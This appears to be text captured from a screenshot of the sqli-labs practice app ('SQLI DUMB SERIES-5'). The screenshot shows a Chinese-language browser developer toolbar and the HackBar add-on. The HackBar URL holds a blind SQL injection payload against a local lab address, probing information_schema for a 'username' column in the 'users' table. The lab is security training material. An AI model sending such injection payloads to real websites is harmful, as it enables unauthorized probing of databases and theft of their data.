 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username$' limit 0,1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All